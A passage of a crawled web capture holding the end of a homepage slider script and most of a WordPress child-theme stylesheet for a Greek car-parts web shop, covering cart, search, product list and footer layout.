			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4
body_size: 6063
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/
.small_inner_search{display:none;}
.cart_icon_toggle i{font-size:24px; color:#fff;}
/* Add your custom styles here... */
	body{
		--blue-color:#03617d;
		overflow-x: hidden;
	}
    .product_cont a{text-decoration:none;}
	.orderby{height:44px; padding:0px 22px; outline:none;}
	.small_inner_search{background:#03617d; border-radius:10px; padding:22px;}
	.small_inner_search input{background:#fff !important;}
	.small_inner_search .sis_btn{background: #d8d8d8; width: 100% !important; height: 44px; border-radius:10px; display:flex; justify-content: center; align-items: center; color: #03617d; font-size: 18px; cursor: pointer; margin-top:22px;}
	

	.car_logos_cont{width:100%; height:200px; display:flex; justify-content:flex-start; align-items:center; overflow:hidden; position:relative; transition:all .6s;}
	.car_logos_inner_cont{width:10000px; height:200px; display:flex; justify-content:flex-start; align-items:center; transition:all .6s;}
	.car_logo{width:calc(920px / 4); height:150px; display:flex; justify-content:center; align-items:center;}
	.car_logos_arrow_left{width:44px; height:100%; position:absolute; top:0px; left:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_left svg{font-size:28px;}
	.car_logos_arrow_left svg path{fill:#03617d;}
	.car_logos_arrow_right{width:44px; height:100%; position:absolute; top:0px; right:0px; display:flex; justify-content:center; align-items:center; cursor:pointer;}
	.car_logos_arrow_right svg{font-size:28px;}
	.car_logos_arrow_right svg path{fill:#03617d;}
	
	/* mini cart */
	.icon_cont{display: flex !important;justify-content: space-between;align-items: center; width: 60px;height: 88px;}
	.cart_icon_toggle{position:relative; width:25px;}
	.user_my_account{margin-right:11px;width:25px;}
	.user_my_account svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.cart_icon_toggle svg{cursor:pointer; color:#fff !important; width:25px !important; height:25px !important;}
	.mini_cart a{text-decoration:none !important;}
	.cart_sum_items{position:absolute; color:#000 !important; background:#d8d8d8; border-radius:100px; width:20px; height:20px; display:flex; justify-content:center; align-items:center; margin-left:15px; font-size:12px; margin-top: -10px;}
	.cart_list {padding:0px !important;}
	.mini_cart_toggle{top:115px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart_toggle_small{top:40px !important; opacity:1 !important; z-index:9999999999999 !important; display:inline !important;}
	.mini_cart{background:#e9e9e9; width:330px; position:absolute; top:115px; z-index:9999999999999999; padding:20px; transition:all .6s; opacity:0; right:-20px; display:none;}
	.mini_cart:before{content:""; position:absolute; top:-10px; right:20px; width: 0; height: 0; border-style: solid; border-width: 0 10px 10px 10px; border-color: transparent transparent #e9e9e9 transparent;}
	.mini_cart .woocommerce-mini-cart-item{display:flex; justify-content:space-around; align-items:center;}
	.woocommerce-mini-cart__total{display: flex; justify-content: space-between; align-items:center;}
	.mini_cart_buttons{-webkit-transition: background-color 500ms ease; transition: background-color 500ms ease; background:#03617d; color:#fff; font-size:14px; text-align:center; padding:13px 10px; margin-top:11px; border-radius:40px;}
	.mini_cart_buttons:hover{background:#68a0b1; color:#fff !important; text-decoration:none !important;}
	.woocommerce-mini-cart__total span{font-size:24px;}
	.woocommerce-mini-cart__total span span{font-size:24px;}
	.mini_cart_line_custom{width:100%; display:flex; justify-content:space-between; align-items:flex-start; padding-bottom:11px; border-bottom:solid 2px white; margin-bottom:11px;}
	.mini_cart_line_custom .col1{width:85px !important;}
	.mini_cart_line_custom .col2{width:100% !important; display:flex; justify-content:space-between; align-items:flex-start;}
	.mini_cart_line_custom .col2 .col1{width:70% !important;}
	.mini_cart_line_custom .col2 .col1 .quantity{font-size:14px; color:#000; margin-bottom:11px; line-height:22px;}
	.mini_cart_line_custom .col2 .col1 .title{    word-break: break-all;font-size:14px; color:#707070; line-height:16px;}
	.mini_cart_line_custom .col2 .col2{width:30% !important; flex-direction:column; align-items:flex-end !important;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart{margin-bottom:22px;}
	.mini_cart_line_custom .col2 .col2 .delete_mini_cart a{font-size:18px; color:#000;}
	.mini_cart_line_custom .col2 .col2 .price{font-size:14px; color:#000; padding:0px !important;}
	.mini_cart .woocommerce-mini-cart-item img{width:75px; height:auto;}
	/* end of mini cart */
    .product_search_inputs aside{width:100%;}
    .primary-cat{display:none;}
    .chosen a{color:#fff;}
	.woocommerce-shipping-destination{display:none !important;}
	.child1_cont{overflow:hidden; height:0px;}
	.child2_cont{overflow:hidden; height:0px;}

	.open_parent .child1_cont{height:auto !important;}
	.open_child .child2_cont{height:auto !important;}

	.fl-logo-img{max-height:88px !important;}
	.fl-page-bar-text-1{font-size:14px !important;}
	.fl-page-footer{background:#d8d8d8 !important;}

	.product_search{width:100%; background:#03617d; border-radius:10px; padding:22px;}
	.product_search_container{display:flex; justify-content:center; align-items:center; flex-direction:column; width:100%;}
	.product_search_title{font-size:16px; color:#fff; line-height:22px; margin-bottom:22px; font-weight:bold; letter-spacing:2px; text-align:center;}
	.product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:450px;}
	.product_search_inputs select{font-family: Helvetica, Verdana, Arial, sans-serif; width: 100%; --webkit-appearance: select; height: 33px; margin-bottom: 11px; border: none; outline: none; padding:0px 22px;}
	.product_search_inputs .model{display:none;}
	.product_search_inputs .date{display:none;}
	.product_search_button{display:none; background:#d8d8d8; width:450px; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.product_search_small .product_search_inputs{display:flex; justify-content:center; align-items:center; flex-direction:column; margin-bottom:22px; width:100% !important;}
	.product_search_small .product_search_button{display:none; border-radius:10px; background:#d8d8d8; width:100% !important; height:44px;  justify-content:center; align-items:center; color:#03617d; font-size:18px; cursor:pointer;}

	.how_to_order{width:100%;}
	.how_to_order_item{width:100%; display:flex; justify-content:space-between; align-items:center; margin-bottom:8px;}
	.how_to_order_step{width:150px; height:150px; display:flex; justify-content:center; align-items:center; position:relative;  background:#03617d;}
	.how_to_order_step:before{content:""; position:absolute; width:106px; height:106px; transform:rotate(45deg); right:-53px; background:#03617d; }
	.how_to_order_step_inner{position:absolute; z-index:4; font-size:68px; color:#fff;}
	.how_to_order_text{width:calc(100% - 245px);  height:150px; position:relative; background:#007bff; display:flex; justify-content:center; align-items:center; padding:0px 66px; font-size:22px; color:#fff;}
	.how_to_order_text:before{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 82px 82px 0; border-color: transparent #007bff transparent transparent; left:-82px; top:0px;}
	.how_to_order_text:after{content:""; position:absolute; width: 0; height: 0; border-style: solid; border-width: 0 0 82px 82px; border-color: transparent transparent #007bff transparent; left:-82px; bottom:0px;}

	.how_to_order_item:first-child .how_to_order_text{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_text:before{border-color: transparent #03617d transparent transparent;}
	.how_to_order_item:first-child .how_to_order_text:after{border-color: transparent transparent #03617d transparent;}
	.how_to_order_item:first-child .how_to_order_step{background:#03617d;}
	.how_to_order_item:first-child .how_to_order_step:before{background:#03617d;}

	.how_to_order_item:nth-child(2) .how_to_order_text{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_text:before{border-color: transparent #358197 transparent transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_text:after{border-color: transparent transparent #358197 transparent;}
	.how_to_order_item:nth-child(2) .how_to_order_step{background:#358197;}
	.how_to_order_item:nth-child(2) .how_to_order_step:before{background:#358197;}

	.how_to_order_item:nth-child(3) .how_to_order_text{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_text:before{border-color: transparent #68a0b1 transparent transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_text:after{border-color: transparent transparent #68a0b1 transparent;}
	.how_to_order_item:nth-child(3) .how_to_order_step{background:#68a0b1;}
	.how_to_order_item:nth-child(3) .how_to_order_step:before{background:#68a0b1;}

	.how_to_order_item:nth-child(4) .how_to_order_text{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_text:before{border-color: transparent #b3d0d8 transparent transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_text:after{border-color: transparent transparent #b3d0d8 transparent;}
	.how_to_order_item:nth-child(4) .how_to_order_step{background:#b3d0d8;}
	.how_to_order_item:nth-child(4) .how_to_order_step:before{background:#b3d0d8;}

	.how_to_order_item:nth-child(5) .how_to_order_text{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_text:before{border-color: transparent #e6eff2 transparent transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_text:after{border-color: transparent transparent #e6eff2 transparent;}
	.how_to_order_item:nth-child(5) .how_to_order_step{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step:before{background:#e6eff2;}
	.how_to_order_item:nth-child(5) .how_to_order_step .how_to_order_step_inner{color:#999;}
	.how_to_order_item:nth-child(5) .how_to_order_text{color:#999 !important;}

	.company_text{position:relative; overflow:hidden;}
	.company_text:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/10/Bull-Download-PNG.png) no-repeat; width:640px; height:500px; position:absolute; right:-270px; top:50%; transform:translateY(-50%); z-index:99;
		background-size:cover !important; background-position:center !important;
	}
	.homepage{position:relative;}
	.homepage:before{content:""; background:url(https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download-2.jpg) no-repeat; width:515px; height:100%; position:absolute; right:0px; top:50%; transform:translateY(-50%); z-index:100;
		background-size:cover !important; background-position:center !important;
	}
	.fl-node-5d9f0ef36b30c > .fl-row-content-wrap{margin-top:0px !important;}
	.third{padding-top:22px;display:flex; justify-content:center;align-items:center; margin-bottom:44px;}
	.progressbar-text{text-align:center; color:#fff !important;}
	.fl-shrink-header-enabled .fl-page-header{z-index:900 !important;}
	.fl-page-footer-widgets{border:none !important;}
	.custom_pagination{display:flex; justify-content:center; align-items:center; }
	.custom_pagination .page-numbers{padding:11px;}
	.product .product_cont{width:100%; min-height:150px; display:flex; justify-content:flex-start; align-items:center;}
	.product .product_cont .product_image{width:150px; height:150px; display:flex; justify-content:center; align-items:center; border:solid thin #d8d8d8; padding:11px;}
	.product .product_cont .product_image img{width:auto; height:auto; max-width:100%; max-height:100%;}
	.product .product_cont .product_info{width:calc(100% - 150px); padding:11px 0px; margin-left:22px; height:150px; display:flex; justify-content:flex-start; align-items:flex-start; border-bottom:solid 5px #03617d; flex-direction:column; position:relative;}
	.product .product_cont .product_info h3{font-weight:bold; font-size:20px; padding:0px !important; margin-bottom:22px; height:20px;}
	.product .product_cont .product_info .product_price{font-weight:300; font-size:18px; color:#87bce8;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:absolute; bottom:22px; right:0px; width:250px; background:#03617d; border-radius:10px; color:#fff; height:44px; display:flex; justify-content:center; align-items:center;}
	#map {height: 600px;}
	.small_inner_search{position:relative;}
	.hidden_search_pop_out{display:flex; justify-content:space-around; align-items:center; flex-direction:column;transition:.6s all;opacity:0;width: 300px; position:absolute;height: 157px;
    background: background: #418f9f;
    background: -moz-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #418f9f), color-stop(100%, #03617d));
    background: -webkit-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -o-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -ms-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: linear-gradient(135deg, #418f9f 0%, #03617d 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#418f9f', endColorstr='#03617d', GradientType=1 );
    z-index: 9999;border-radius: 22px;box-shadow: 0px 0px 18px 2px rgba(0,0,0,.6);top: -40px;right: -370px;}
	.hidden_search_pop_out:before{position: absolute; content: ''; top: 50%; z-index: -1; left: -79px; width: 0;height: 0; border-style: solid; border-width: 22px 80px 22px 0; border-color: transparent #348497 transparent transparent;  transform: translateY(-50%);}
	.hidden_search_pop_out .found{color:#fff; font-size:18px; line-height:22px;}
	.hidden_search_pop_out h1{margin-top:0px !important;color:#fff; font-size:34px;text-align:center;}
	.product_search_small .product_search_container .product_search_inputs .model{display:none;}
	.product_search_small .product_search_container .product_search_inputs .date{display:none;}
	.product{margin-bottom:33px; }
	.product .product_info h3{margin-top:0px;}
	.product .product_info{ justify-content:space-around !important;}
	
	.terms_container h2{padding-left:22px; position:relative;}
	.terms_container h2:after{animation: after_line 1s ease-out .5s  forwards; content:''; width:0; height:2px; background-color:#0593be; position:absolute; bottom:0; left:0;}
	.children_container{display:flex; justify-content:flex-start; align-items:center;}
	.children_container .grandchild_container{width:calc((100% /3) - 11px); margin:11px;}
	.children_container .grandchild_container a{display:flex; justify-content:center; align-items:center; flex-direction:column;}
	.children_container .grandchild_container a img{background-size:cover !important; background-position:center !important;}
	@keyframes after_line {
		from {width: 0px; background-color:#03617d;}
		to {width: 100%; background-color:#0593be;}
	}
	.search_title h2{text-align:center;font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 700; font-size: 36px;line-height: 40px;}
	.search_container{/*background: url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/Artboard-90.png');background-repeat: no-repeat;background-size: 50%;background-position: 100% 50%;*/display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap;}

	.search_container .grandchild_container a{display: flex;justify-content: center;align-items: center;flex-direction: column;}
	.search_container .grandchild_container a h3{text-align:center;font-size:15px; font-weight:700; line-height:22px; min-height:22px;}
	.fl-page{margin-top: 144px}
	
	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 140% 50%;}
@media screen and (min-width: 1239px){
	.search_container .grandchild_container img{transition:.7s;transform:scale(1);}
	.search_container .grandchild_container{width:calc(100%/6);transition:.7s}
	.search_container .grandchild_container:hover img{transition:.7s;transform:scale(1.3)!important;}
	.products li{width:100% !important; height:150px !important;}
	.product_title{font-size:36px;}
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0;min-width:600px;min-height:400px; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 20%;width: 32.08vw;height: 38vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 6px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:36px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 6px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 18px;border-radius: 8px;}

	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 100% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;margin-top: 66px;transition:.7s;z-index:1;max-width: 99vw;overflow:hidden;background-color:#fff;width:100vw;height:calc(100vh - 66px);display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:50%;transform:skew(-12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;transform:skew(12.5deg);display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{/*height:0px; margin:0;*/}
	.normal_header{}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999; background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:90px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}


	.new_footer{width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:100px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 22px 138px 44px 138px;height: 209px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
	/*search bar*/
	.adrenalize_search_bar_wrapper{width:420px; display:flex;justify-content:center;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container{width:100%;position:relative;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second{background: #fff;border: solid 2px #03617d;border-top: 0;position:absolute;top:100%;width:100%;max-height:40vh;overflow-y:auto;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox{height:88px;padding: 11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container{display:flex;justify-content:space-between;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container h6{margin-left:22px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows{padding:11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows strong{cursor:pointer;color:#03617d;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .error_message{padding:11px;}
	/*end of search bar*/
	/*search page*/
	.adrenalize_main_wrapper{width: 100%;display: flex; padding:33px 0;justify-content: center;align-items: center;margin-top: 22px;}
	.adrenalize_main_wrapper .adrenalize_base_container{width: 1240px;display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .search_titles{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
	.adrenalize_main_wrapper .adrenalize_base_container .products li{list-style:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products .product{height:auto !important;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper{padding-bottom: 33px;border-bottom: solid 2px #03617d;display: flex; justify-content: space-between;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper{width: 200px;height: 200px;display: flex;justify-content: center;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper a{display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper{width: calc(100% - 233px); display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat{display: flex;justify-content: flex-start;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat svg{width: 15px; margin:0 6px;height: 15px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat:hover{text-decoration: none;outline:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper h2{margin-bottom:22px;font-size:24px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper bdi{font-weight: 500; font-size: 18px;color: #87bce8;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper .add_to_cart_button{width: 250px;background: #03617d;border-radius: 10px;color: #fff;height: 44px;display: flex;justify-content: center;align-items: center;}
	/*end of search page*/
}


@media screen and (max-width: 1239px) and (min-width: 768px) {	
.fl-page-bar{display:none;}
.fl-page-header-primary{display:none;}
.search_categories{}
	.product_title{font-size:30px !important;}
	.products li{width:100% !important; height:150px !important;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(728px / 3) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}	
	.product .product_cont .product_info h3{margin-bottom:44px !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	.progressbar-text{font-size:13px !important;}
	.search_container .grandchild_container{width:calc(100%/4) !important;}
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 40%;width: 70vw;height: 30vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}

.search_container{transition:.7s}
